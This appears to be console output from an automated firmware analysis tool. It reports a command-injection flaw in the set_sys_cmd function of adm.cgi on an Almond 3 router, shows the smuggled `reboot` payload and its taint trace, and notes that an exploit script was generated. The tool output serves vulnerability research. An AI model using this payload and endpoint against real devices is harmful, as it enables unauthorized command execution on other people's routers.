 [+] Reading Files
100%| | 108/108 [00:00<00:00, 110.65it/s]
[~] Recovering function prototypes: 93% | 13/14 [01:16<00:02, 2.43s/it]
[~] Finding all the vulnerabilities: 0%| | 0/6 [00:01<?, ?it/s]
Command Injection found in adm.cgi at set_sys_cmd
void set_sys_cmd(undefined4 uParm1);
a0:4 : 0x0
Injected Memory Location
0x7ffeff80 -> b'`reboot` 1>/var/system_command.log 2>&1'
Tainted memory values
set_sys_cmd+0x0 in adm.cgi (0x401924)
Memory load addr 0x1000008
Memory load value b'`reboot`'
set_sys_cmd+0x48 in adm.cgi (0x40196c)
Memory load addr 0x1000008
Memory load value b'`reboot`P4 (\x1ap\xf4\xf4\xf4\xb4\xb4\xb4\xb4\xb4\xac\x9e\xccZ\x0c\x0c\x0c\
xf0\xf0Q\xe5td\xb2'
set_sys_cmd+0x60 in adm.cgi (0x401984)
Memory load addr 0x7ffeff80
Memory load value b'`reboot`'
Generating exploit
This is an Almond 3 device. Using Almond 3 web request template
Web path CGI bin path to binary /cgi-bin/adm.cgi
Converting function to page name
func : set_sys_cmd -> page : sysCMD
Sucessfully generated Command Injection_set_sys_cmd.py
[~] Finding all the vulnerabilities: 33%| | 2/6 [00:02<00:02, 1.97it/s]